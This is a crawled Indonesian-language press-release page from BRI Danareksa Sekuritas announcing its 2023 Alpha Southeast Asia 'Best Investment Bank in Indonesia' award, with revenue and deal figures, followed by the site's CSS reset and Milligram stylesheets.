

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia
body_size: 6242
content:
<!DOCTYPE html>
<html lang="id">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
        
<title>BRIDS Raih Penghargaan Best Investment Bank in Indonesia</title>
<meta name="title" content="BRIDS Raih Penghargaan Best Investment Bank in Indonesia">
<meta name="description" content="Berpengalaman lebih dari 40 tahun di Pasar Modal Indonesia, BRI Danareksa Sekuritas terdepan dalam memberikan solusi investasi terbaik untuk investor indonesia.">
<meta name="keywords" content="BRI, BRI Danareksa, BRI Danareksa Sekuritas, BRIDS, Investasi, Sekuritas, Brokerage, Investment Banking, Trading, Danareksa, Indonesia Stock Exchange, Bursa Efek Indonesia, Saham, Obligasi, Reksadana, Otoritas Jasa Keuangan, BEI, IDX, OJK,">
<meta name="url" content="https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia">
<meta name="image" content="https://www.bridanareksasekuritas.co.id/cfind/source/images/news/release/pic-1---rilis-best-investment-bank-asa.jpg">
<meta name="fb::app_id" content="">
<meta name="article:author" content="">

<meta name="og:type" content="website">
<meta name="og:title" content="BRIDS Raih Penghargaan Best Investment Bank in Indonesia">
<meta name="og:description" content="Berpengalaman lebih dari 40 tahun di Pasar Modal Indonesia, BRI Danareksa Sekuritas terdepan dalam memberikan solusi investasi terbaik untuk investor indonesia.">
<meta name="og:url" content="https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia">
<meta name="og:image" content="https://www.bridanareksasekuritas.co.id/cfind/source/images/news/release/pic-1---rilis-best-investment-bank-asa.jpg">
<meta name="og:author" content="">

<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="BRIDS Raih Penghargaan Best Investment Bank in Indonesia">
<meta name="twitter:description" content="Berpengalaman lebih dari 40 tahun di Pasar Modal Indonesia, BRI Danareksa Sekuritas terdepan dalam memberikan solusi investasi terbaik untuk investor indonesia.">
<meta name="twitter:twitter-id" content="">
<meta name="twitter:image" content="https://www.bridanareksasekuritas.co.id/cfind/source/images/news/release/pic-1---rilis-best-investment-bank-asa.jpg"><link rel="icon" type="image/png" href="https://www.bridanareksasekuritas.co.id/cfind/thumbs/thumb/images/thumb_32_32_contain_cover_w32_h32_logo-hut-brids-32_icon-web.png" sizes="32x32">
<link rel="canonical" href="https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia" />
<meta name="robots" content="index,follow">
            <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=G-B1HBFE77TG"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag("js, new Date()");

                gtag("config", "G-B1HBFE77TG");
            </script>
            <script type="application/ld+json">
                {
                    "@context": "http://www.schema.org",
                    "@type": "WebSite",
                    "name": "BRI Danareksa Sekuritas ",
                    "alternateName": "BRIDS",
                    "url": "www.bridanareksasekuritas.co.id"
                }
            </script>

        <!--Style-->
<link rel="stylesheet" href="https://www.bridanareksasekuritas.co.id/css/reset.css">
<link rel="stylesheet" href="https://www.bridanareksasekuritas.co.id/css/milligram.css">
<!--endbuild-->

<!--js-->
<script async type="text/javascript" src="https://www.bridanareksasekuritas.co.id/js/app.js"></script>
<!--endbuild-->
            <link rel="stylesheet" href="https://www.bridanareksasekuritas.co.id/css/news.css" preload >
    <script>
        var v = false;
        // Function to increment view count
        function incrementViewCount() {
            v = true;
            $.ajax({
                url: 'https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia',
                method: 'post',
                data:{
                    _token:'iyJEpNBWdJzXt7JwN3KKWYVPGBaLC0V0LzuIsJrr',
                },
            }).done(function(r) {
                            });
        }

        // Function to check scroll position and trigger view count increment
        function checkScrollAndCount() {
            var contentElement = document.getElementById("textContent");

            // Calculate the distance from the bottom of the content element
            var contentBottom = contentElement.getBoundingClientRect().bottom;
            var windowHeight = window.innerHeight;

            // Define the threshold distance from the bottom (300px)
            var threshold = 300;

            // Check if the bottom of the content element is within the threshold
            if (contentBottom - windowHeight < threshold && !v) {
                // Increment view count if the article has not been viewed yet
                incrementViewCount();
                // Remove the scroll event listener after incrementing (optional)
                window.removeEventListener("scroll", checkScrollAndCount);
            }
        }

        // Add event listener to track scroll position
        window.addEventListener("scroll", checkScrollAndCount);
    </script>
        </head>
    <body class="">
        
        <!-- header -->
        <header>
    <div class="wrapper">
        <div class="logo">

            <a href="https://www.bridanareksasekuritas.co.id/index.php">
                <img class="logo-stay" src="https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/home/cover_w176_h40_tw734_th167_x10_y10_logo-website-01.png" alt="">
                <img src="https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/cover_w176_h40_logo-2.png" alt="">
            </a>

        </div>
        <div class="main-header">
            <div class="overlay-nav"></div>
            <nav>
                <ul>
                                                                                                       <li>
                                                                        <a href="https://www.bridanareksasekuritas.co.id/index.php/profil">Tentang Kami</a>
                                        <ul>
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/profil">Profil</a>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/manajemen">Manajemen</a>
                                                                                                    <ul>
                                                    
                                                                                                                <li><a href="https://www.bridanareksasekuritas.co.id/index.php/jajaran-komisaris">Jajaran Komisaris</a></li>
                                                                                                            
                                                                                                                <li><a href="https://www.bridanareksasekuritas.co.id/index.php/jajaran-direksi">Jajaran Direksi</a></li>
                                                                                                            
                                                                                                                <li><a href="https://www.bridanareksasekuritas.co.id/index.php/senior-eksekutif">Senior Eksekutif</a></li>
                                                                                                                                                                </ul>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/tonggak-sejarah">Tonggak Sejarah</a>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/penghargaan">Penghargaan</a>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/laporan-tahunan">Laporan Tahunan</a>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/tata-kelola-perusahaan-">Tata Kelola Perusahaan</a>
                                                                                                                                            </li> 
                                                                                </ul>
                                                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                                                        <a href="https://www.bridanareksasekuritas.co.id/index.php/retail-brokerage">Layanan</a>
                                        <ul>
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/retail-brokerage">Retail Brokerage</a>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/investment-banking-">Investment Banking</a>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/institutional-brokerage">Institutional Brokerage</a>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/research-">Research</a>
                                                                                                                                            </li> 
                                                                                </ul>
                                                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                                                        <a href="https://www.bridanareksasekuritas.co.id/index.php/berita-acara-sub">Siaran Pers &amp; Acara</a>
                                        <ul>
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/berita-acara-sub">Berita &amp; Acara</a>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/berita-terkini">Berita Terkini</a>
                                                                                                                                            </li> 
                                                                                </ul>
                                                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                        <a  href="" class="education-pop" id="47" onclick="getId(this)">Edukasi</a>
                                                                    </li>
                                                                                                                                                                                                                        <li>
                                                                        <a href="https://www.bridanareksasekuritas.co.id/index.php/kontak-kami-sub">Kontak Kami</a>
                                        <ul>
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/kontak-kami-sub">Kontak Kami</a>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/jaringan-distribusi">Jaringan Distribusi</a>
                                                                                                                                            </li> 
                                                                                    <li>
                                                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/pengaduan-nasabah">Pengaduan Nasabah</a>
                                                                                                                                            </li> 
                                                                                </ul>
                                                                    </li>
                                                                                                                                                                    <li>
                                                                        <a href="https://www.bridanareksasekuritas.co.id/index.php/karir ">Karir</a>
                                                                    </li>
                                                                                                                                                                    <li>
                                    
                                                                    </li>
                                                                                                                <li>
                                    
                                                                    </li>
                                                                                                                                            </ul>
                <div class="bottom-mobile">

                    <div class="lang-mobile">

                                                                <a href="https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia"  class="active" >
                            ID                        </a>
                         |                                                                 <a href="https://www.bridanareksasekuritas.co.id/index.php/brids-receives-best-investment-bank-in-indonesia-awards-from-alpha-southeast-asia" >
                            EN                        </a>
                                                                                    </div>


                    <!--<div class="lang-mobile">
                        <a href="https://www.bridanareksasekuritas.co.id/index.php/homepage" class="active">EN</a> | <a href="https://www.bridanareksasekuritas.co.id/index.php">IN</a>
                    </div>-->
                    <div class="src-mobile">
                        <form action="https://www.bridanareksasekuritas.co.id/index.php/search">
                            <input type="text" placeholder="Search..">
                            <button></button>
                        </form>
                    </div>
                </div>
            </nav>
            <div class="button-head">
                                                                                                 <a href="https://brights.id/" class="button gradient-blue" target="_blank">Brights</a>
                                                                                                                     <a href="https://eform.brights.co.id/" class="button gradient-orange" target="_blank">Open Account</a>
                                                        
                    <!--<a href="" class="button gradient-blue">Danareksa Online</a>
                    <a href="" class="button gradient-orange">Open Account</a>-->
                
            </div>
            <div class="lang">

                                                            <a href="https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia"  class="active" >
                        ID                        </a>
                         |                                                             <a href="https://www.bridanareksasekuritas.co.id/index.php/brids-receives-best-investment-bank-in-indonesia-awards-from-alpha-southeast-asia" >
                        EN                        </a>
                                                            
                <!--<a href="https://www.bridanareksasekuritas.co.id/index.php/brids-receives-best-investment-bank-in-indonesia-awards-from-alpha-southeast-asia" class="">EN</a> | <a href="https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia" class="active">IN</a>-->
            </div>
            <div class="search-box">
                <span class="ico-src"></span>
                <div class="search-drop">
                    <span class="close-src"></span>
                    <form action="https://www.bridanareksasekuritas.co.id/index.php/search" method="GET">

                        <input type="hidden" name="_token" value="iyJEpNBWdJzXt7JwN3KKWYVPGBaLC0V0LzuIsJrr">
                        <input name="q" type="text" placeholder="Search..">
                    </form>
                </div>
            </div>
            <div class="burger-menu">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
</header>

<div class="wrap-pop" id="popup-homepage">
    <div class="pop-inner">
        <div class="overlay-pop"></div>
        <div class="box-pop">
            <div class="content-pop">
                <div class="home-popup">

                   
                                                                        <h6>Akan Meninggalkan Situs ini</h6>
                        <div class="desc-popup-home">
                            <p>Anda akan diarahkan ke Halaman Edukasi BRI Danareksa Sekuritas.</p>
                            <div class="wrap-pop-button">

                                                                <a href="#" class="button grey stay">Tetap Disini</a>
                                
                                                                <a href="https://www.brights.id/id/edukasi" class="button orange">Menuju Website BRIGHTS</a>
                                
                            </div>
                        </div>
                                                           </div>
            </div>
        </div>
    </div>
</div>        <!-- end of header -->

        
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script>
    $(document).ready(function(){
        $('.copy_text').click(function (e) {
           e.preventDefault();
           var copyText = $(this).attr('href');

           document.addEventListener('copy', function(e) {
              e.clipboardData.setData('text/plain', copyText);
              e.preventDefault();
           }, true);

           document.execCommand('copy');
           console.log('copied text : ', copyText);
           alert('copied text: ' + copyText);
        });
    });
    </script>

    <!-- middle -->
    <section class="middle no-banner">
        <div class="main-content-pages detail-pages">
            <div class="wrapper">
                <div class="section-wrap full">
                    <div class="title-detail-pages">
                        <div class="category-date release">
                            <span>release</span> 2023-09-18
                        </div>
                        <h1>BRIDS Raih Penghargaan Best Investment Bank in Indonesia dari Alpha Southeast Asia</h1>
                    </div>
                    <div class="text-detail-pages content-pages" id="textContent">

                                                <figure><img src="https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/news/release/cover_w790_h420_pic-1---rilis-best-investment-bank-asa.jpg" alt=""></figure>
                        <span class="note-image">BRIDS raih Best Investment Banking in Indonesia</span>
                        
                                                <a href="https://www.bridanareksasekuritas.co.id/cfind/source/files/release/press-release-brids-raih-penghargaan-best-investment-banking-in-indonesia_20230918_fin.docx" class="button gradient-orange arrow" >Unduh</a>
                        
                        <p>
                            <p style="text-align:justify"><strong>Jakarta, </strong><strong>18</strong><strong> September 2023</strong> &ndash; BRI Danareksa Sekuritas (&ldquo;BRIDS&rdquo;), anak usaha PT Bank Rakyat Indonesia (Persero) Tbk (IDX: BBRI) dan entitas asosiasi PT Danareksa (Persero), kembali meraih penghargaan bergengsi internasional, di mana kali ini Perseroan meraih penghargaan <em>Best Investment Bank in</em> Indonesia dari Alpha Southeast Asia pada ajang&nbsp; 17th <em>Annual Best Financial Institutions Awards</em> 2023, yang mana konsisten diraih oleh BRIDS selama enam tahun berturut-turut sejak tahun 2018.</p>

<p style="text-align:justify">Menurut Alpha Southeast Asia, BRIDS berhasil meraih penghargaan tersebut berkat kinerja lini bisnis <em>Investment Banking</em> Perseroan yang memuaskan, serta penyediaan layanan <em>financial advisory</em> dan penjaminan emisi yang baik sepanjang tahun 2022 hingga 2023.</p>

<p style="text-align:justify">Direktur Utama BRIDS Laksono Widodo mengapresiasi penghargaan yang diberikan oleh Alpha Southeast Asia. Menurutnya, penghargaan ini merupakan bukti dari komitmen Perseroan dalam memberikan layanan <em>Investment Banking</em> terbaik kepada klien korporasi, dalam mengelola dan mencapai tujuan keuangan di pasar modal.</p>

<p style="text-align:justify">Laksono juga mengungkapkan bahwa penghargaan tersebut berhasil diraih berkat kinerja Perseroan yang baik pada tahun 2022, di mana BRIDS berhasil meraih pendapatan sebesar Rp347,5 miliar yang didukung oleh pencapaian seluruh lini bisnis Perseroan.</p>

<p style="text-align:justify">&ldquo;Sebagai <em>pioneer</em> penyedia layanan <em>Investment Banking </em>di Indonesia, Perseroan juga berkontribusi aktif dalam mendukung berbagai Perusahaan dalam menjalankan aksi korporasi mereka. Pada tahun lalu, BRIDS berhasil menyukseskan puluhan penjaminan emisi saham dan obligasi dengan total emisi mencapai Rp80 triliun, serta mendukung Perusahaan BUMN maupun Swasta merampungkan berbagai proyek strategis sebagai <em>lead financial advisory </em>dengan total nilai transaksi lebih dari Rp100 triliun.&rdquo; ungkap Laksono.</p>

<p style="text-align:justify">Hingga Juli 2023, BRIDS mencatatkan pendapatan sebesar Rp152 miliar, yang didukung oleh kinerja seluruh lini bisnis Perusahaan seperti <em>brokerage </em>yang berkontribusi sebesar 51% atau Rp79 miliar, <em>advisory </em>sebesar 29% atau Rp45 miliar, <em>underwriting </em>sebesar 10% atau Rp18 miliar, dan lini bisnis lainnya sebesar 10% atau Rp10 miliar. Selain itu, dilansir dari Bursa Efek Indonesia, Perseroan juga menempati posisi puncak pada perantara perdagangan obligasi pemerintah dan koperasi, dengan berhasil meraih pangsa pasar sebesar 1,61% untuk obligasi pemerintah, dan pangsa pasar sebesar 6,44% untuk obligasi korporasi.</p>

<p><span style="font-size:11.0pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">&ldquo;Di sisa tahun 2023, BRIDS masih memiliki beberapa <em>pipeline deal</em>, baik dari sisi IPO saham maupun penjaminan emisi obligasi dari beragam sektor industri, dengan total nilai penjaminan diharapkan dapat mencapai lebih dari Rp1 triliun. Selain itu, Perseroan juga masih akan menangani proyek strategis sebagai <em>financial advisor.&rdquo; </em>tutup Laksono.</span></span></p>
                        </p>

                        <div class="share-detail">
                            <div class="list-share">
                                <label>Share:</label>
                                <ul>
                                    <li>
                                        <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia', '_system', 'location=yes'); return false;" style="background: url(https://www.bridanareksasekuritas.co.id/images/material/share-fb.svg) no-repeat left center">Facebook</a>

                                        <!--<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia" style="background: url(https://www.bridanareksasekuritas.co.id/images/material/share-fb.svg) no-repeat left center">Facebook</a></li>-->
                                    <li>
                                        <!--<a href="https://twitter.com/intent/tweet?url=https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia" style="background: url(https://www.bridanareksasekuritas.co.id/images/material/share-tw.svg) no-repeat left center">Twitter</a>-->

                                        <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia', '_system', 'location=yes'); return false;" style="background: url(https://www.bridanareksasekuritas.co.id/images/material/share-tw.svg) no-repeat left center">Twitter</a>

                                    </li>
                                    <li>
                                        <!--<a href="https://www.linkedin.com/cws/share?url=https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia" style="background: url(https://www.bridanareksasekuritas.co.id/images/material/share-in.svg) no-repeat left center">Linkedin</a>-->

                                        <a href="#" onclick="window.open('https://www.linkedin.com/cws/share?url=https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia', '_system', 'location=yes'); return false;" style="background: url(https://www.bridanareksasekuritas.co.id/images/material/share-in.svg) no-repeat left center">Linkedin</a>
                                    </li>
                                    <li><a class="copy_text" data-toggle="tooltip" title="Copy to Clipboard" href="https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia" onclick="copyToClipboard('copy_https://www.bridanareksasekuritas.co.id/index.php/brids-raih-penghargaan-best-investment-bank-in-indonesia-dari-alpha-southeast-asia')" style="background: url(https://www.bridanareksasekuritas.co.id/images/material/share-link.svg) no-repeat left center">Copy link</a></li>
                                </ul>
                            </div>
                            <a href="https://www.bridanareksasekuritas.co.id/index.php/berita-acara-sub" class="back">Kembali Ke News &amp; Events</a>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>
    <!-- end of middle -->
    

        <!--Footer -->
        <div class="wrap-toTop">
    <div class="to-top">
        <span></span>
        Top
    </div>
</div>
<footer>


    
            
        <div class="wrapper">
            <div class="top-footer">
                <div class="foot-address">
                    <div class="logo-footer">
                        <img src="https://www.bridanareksasekuritas.co.id/cfind/source/images/logo-2.png" alt="Logo Footer">
                    </div>

                    
                                                <p class="ico loc"> Gedung BRI II lt 23 Jl. Jend Sudirman Kav. 44-46 Jakarta 10210, Indonesia</p>
                        
                        
                                                <a href="tel:tel:1500 688" class="ico tlp">1500 688</a>

                        
                        
                                                <a href="mailto:mailto:callcenter@bridanareksasekuritas.co.id" class="ico mail">callcenter@bridanareksasekuritas.co.id</a>

                        
                                        </div>
                <div class="foot-info">
                                            <p><strong>Jam Kerja</strong>
                            <br/>
                            Ingin tahu lebih banyak tentang kami? Hubungi kami atau kirimkan email kepada kami.
                            <br/>
                        </p>
                        <p><strong><p><strong>08.00&nbsp;- 17.00&nbsp;WIB </strong>(GMT +7.00)<br />
<strong>Senin - Jumat </strong>(Kecuali Hari Libur)&nbsp;</p><br/></strong></p>
                                        </div>
                <div class="foot-nav">

                    <ul>

                    
                                                                        
                                                                        <li><a href="https://www.bridanareksasekuritas.co.id/index.php/profil">Tentang Kami</a></li>
                                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                                                                        <li><a href="https://www.bridanareksasekuritas.co.id/index.php/retail-brokerage">Layanan</a></li>
                                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                                                                        <li><a href="https://www.bridanareksasekuritas.co.id/index.php/berita-acara-sub">Siaran Pers &amp; Acara</a></li>
                                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                                
                                                                                <li><a href="" class="education-pop">Edukasi</a></li>
                                        
                                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                                    
                            
                                            
                    <!--                                                                                                            <li><a href="-">Layanan</a></li>
                                                                                                                                                                <li><a href="-">Contact Us</a></li>
                                                    -->
                    </ul>

                    <ul>

                    
                                                                        
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                        <li><a href="https://www.bridanareksasekuritas.co.id/index.php/pengaduan-nasabah">Pengaduan Nasabah</a></li>
                                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                <li><a href="https://www.bridanareksasekuritas.co.id/index.php/kontak-kami-sub">Kontak Kami</a></li>
                                                            
                                                                                
                                                                                
                                                                                                        <li><a href="https://www.bridanareksasekuritas.co.id/index.php/karir">Karir</a></li>
                                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                        <li><a href="https://www.bridanareksasekuritas.co.id/index.php/kebijakan-privasi">Kebijakan Privasi</a></li>
                                                                                                
                                                                        
                    <!--                                                        <li><a href="-">Tentang Kami</a></li>
                                                                                                                                                                <li><a href="-">Berita &amp; Acara</a></li>
                                                                                                        -->
                    </ul>

                                    </div>
            </div>
            <div class="sosmed-footer">

                                        <a href="https://www.instagram.com/bridanareksa/" target="_blank" class="ico">
                            <i style="background: url(https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/cover_w40_h40_tw40_th40_x10_y10_ico-ig.png) no-repeat center"></i>
                            <span>@bridanareksa</span>
                        </a>
                                                <a href="https://www.youtube.com/user/DanareksaOnline" target="_blank" class="ico">
                            <i style="background: url(https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/cover_w40_h40_tw40_th40_x10_y10_ico-yt.png) no-repeat center"></i>
                            <span>BRI Danareksa Sekuritas</span>
                        </a>
                                                <a href="https://www.linkedin.com/company/bri-danareksa/" target="_blank" class="ico">
                            <i style="background: url(https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/cover_w40_h40_tw40_th40_x10_y10_ico-in.png) no-repeat center"></i>
                            <span>BRI Danareksa Sekuritas</span>
                        </a>
                                                <a href="https://t.me/BRIDSofficialchannel" target="_blank" class="ico">
                            <i style="background: url(https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/footer-logo/sosial-media/cover_w40_h40_logo-telegram-footer-website-01.png) no-repeat center"></i>
                            <span>BRIDSofficialchannel</span>
                        </a>
                                                <a href="https://www.tiktok.com/@bridsofficial" target="_blank" class="ico">
                            <i style="background: url(https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/footer-logo/sosial-media/cover_w40_h40_icon-tiktok-01.png) no-repeat center"></i>
                            <span>@BRIDSOfficial</span>
                        </a>
                                    </div>
            <div class="bottom-footer">
                <p>BRI Danareksa Sekuritas berizin dan diawasi oleh Otoritas Jasa Keuangan (OJK)</p>
            </div>
        </div>
        <div class="copyright">
            <div class="wrapper">

                 

                <p> Copyright © 2026. PT BRI Danareksa Sekuritas. All Rights Reserved.</p>
                <div class="list-ico-footer">

                                        <a href="https://www.idx.co.id/" target="_blank"><img src="https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/footer-logo/cover_w80_h80_logo-idx-footer-01.png" alt=""></a>
                                                <a href="https://www.ksei.co.id/" target="_blank"><img src="https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/footer-logo/cover_w80_h80_logo-ksei-footer-01.png" alt=""></a>
                                                <a href="https://www.idclear.co.id/" target="_blank"><img src="https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/footer-logo/cover_w80_h80_logo-id-clear-footer-01.png" alt=""></a>
                                                <a href="https://www.inklusikeuangan.id/" target="_blank"><img src="https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/footer-logo/cover_w80_h80_logo-inlkusi-keuangan-footer-01.png" alt=""></a>
                                                <a href="https://yuknabungsaham.idx.co.id/" target="_blank"><img src="https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/footer-logo/cover_w80_h80_logo-aku-investor-saham-web-01.png" alt=""></a>
                                                <a href="https://lapssjk.id/" target="_blank"><img src="https://www.bridanareksasekuritas.co.id/cfind/source/thumb/images/footer-logo/cover_w80_h80_logo-laps-sjk-01.png" alt=""></a>
                                        </div>
            </div>
        </div>

            </footer>



<div class="wrap-pop" id="popup-homepage">
    <div class="pop-inner">
        <div class="overlay-pop"></div>
        <div class="box-pop">
            <div class="content-pop">
                <div class="home-popup">

                   
                                                                        <h6>Akan Meninggalkan Situs ini</h6>
                        <div class="desc-popup-home">
                            <p>Anda akan diarahkan ke Halaman Edukasi BRI Danareksa Sekuritas.</p>
                            <div class="wrap-pop-button">

                                                                <a href="#" class="button grey stay">Tetap Disini</a>
                                
                                                                <a href="https://www.brights.id/id/edukasi" class="button orange">Menuju Website BRIGHTS</a>
                                
                            </div>
                        </div>
                                                           </div>
            </div>
        </div>
    </div>
</div>













        <!--end of Footer -->
            <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1333522768" async></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.bridanareksasekuritas.co.id/css/reset.css
body_size: 804
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap');

/*
    Taken From : http://serenedestiny.com/blog/web-development/lets-create-the-perfect-css-reset; 
    Reset all your HTML Element to condition zero.
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong,tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
}

textarea { overflow: auto; margin: 0;}
input { border: 0px solid white; margin: 0; padding: 0; }

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: "";
    content: none;
}

/* remember to define focus styles! */
:focus {
    outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}





/* global
----------------------------------------------------------------------------------------------*/
a { color:#29308e; text-decoration: none; outline: none }
a:hover {cursor: pointer; color:#333333; }

p {
    margin:1px 0 15px; 
    line-height:20px;
}
input, textarea, select {
    font-size:12px; 
    font-family:arial,tahoma, times new roman; 
    border:none; 
    border:1px solid #D8D8D8; 
    padding:4px; 
    margin:0;
    color:#666;
}

strong { font-weight: bold; }
em { font-style: italic; }
del { text-decoration: line-through; }
th { font-weight: normal; }

.left { float: left; display: inline; }
.right { float: right; display: inline;} 
.italic {font-style:italic;}
.bold {font-weight:bold;}
.clear { 
    clear:both; 
    padding:0; 
    margin:0; 
}
.before_clear:before,
.after_clear:after{
    content: '';
    display: block;
    clear: both;
}
h1, h2, h3, h4, h5, h6 {font-weight:normal;} 
h1 {font-size:32px;}
h2 {font-size:28px;}
h3 {font-size:24px;}
h3 {font-size:18px;}
h5 {font-size:16px;}
h6 {font-size:14px;}


--- FILE ---
content_type: text/css
request_url: https://www.bridanareksasekuritas.co.id/css/milligram.css
body_size: 5841
content:
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */*,:after,:before{box-sizing:inherit}html{box-sizing:border-box;font-size:16px}body{color:#00162c;font-family:Montserrat,sans-serif;font-size:1rem;font-weight:400;letter-spacing:.01em;line-height:1.6}body.lock{overflow:hidden}@media (max-width:767px){html{font-size:15px}}
/*!
 * Milligram-scss v1.3.0
